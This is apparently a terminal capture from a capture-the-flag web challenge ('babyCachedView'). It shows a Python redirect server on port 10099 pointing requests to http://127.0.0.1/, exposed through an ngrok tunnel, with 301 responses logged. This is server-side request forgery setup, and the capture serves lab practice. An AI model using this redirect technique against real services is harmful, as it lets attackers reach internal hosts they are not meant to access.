 ┌──(kali㉿kali)-[~/…/Web/babyCachedView/web_baby_cachedview/exploit]
└─$ python2 redirect.py --port 10099 http://127.0.0.1/
serving at port 10099
127.0.0.1 - - [05/May/2022 16:32:27] "GET / HTTP/1.1" 301 -
http://127.0.0.1/
ngrok
Session Status online
Account MaOutis (Plan: Free)
Update update available (version 3.0.3, Ctrl-U to update)
Version 3.0.2
Region Europe (eu)
Latency 21.687924ms
Web Interface http://127.0.0.1:4040
Forwarding https://5b0d-93-51-54-187.eu.ngrok.io -> http://localhost:10099
Connections ttl opn rt1 rt5 p50 p90
4 0 0.00 0.00 0.00 0.01
HTTP Requests
-------------
GET / 301 Moved Permanently
GET / 301 Moved Permanently
GET / 301 Moved Permanently
GET / 301 Moved Permanently